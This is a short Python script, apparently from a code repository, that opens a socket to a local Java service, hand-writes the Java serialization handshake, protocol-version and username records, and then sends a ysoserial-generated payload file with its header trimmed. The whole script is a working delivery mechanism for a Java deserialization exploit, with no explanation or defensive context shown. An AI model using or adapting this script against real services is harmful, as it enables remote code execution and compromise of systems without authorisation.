 import socket
ip = "127.0.0.1"
port = 6666
payload = "p.bin"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
data = '\xac\xed\x00\x05' #Serialization handshake
s.sendall(data)
data = '\x77\x04'
data2 = '\xf0\x00\xba\xaa' #TC_BLOCKDATA
s.sendall(data)
s.sendall(data2)
data = '\x77\x02' #Protocol version
data2 = '\x01\x01'
s.sendall(data)
s.sendall(data2)
data = '\x77\x06' #depends on username 06 is string length +2
data2 = '\x00\x04\x74\x65\x73\x74' #00 04 is string length, then 4 bytes T E S T
s.sendall(data)
s.sendall(data2)
f = open(payload, "rb") #ysoserial payload without first 4 bytes
c = f.read()
s.send(c[4:])